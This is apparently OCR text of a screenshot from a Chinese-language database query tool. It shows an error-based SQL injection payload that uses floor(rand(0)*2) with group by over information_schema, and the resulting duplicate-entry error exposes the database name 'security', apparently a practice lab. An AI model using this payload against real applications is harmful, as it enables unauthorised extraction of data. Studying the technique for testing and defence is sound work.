 对象
* 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段
me security 运行 停止 解释
1 select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns
group by a;
信息 状态
select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a
> 1062 - Duplicate entry '::security::1' for key 'group_key'
> 时间: 0.036s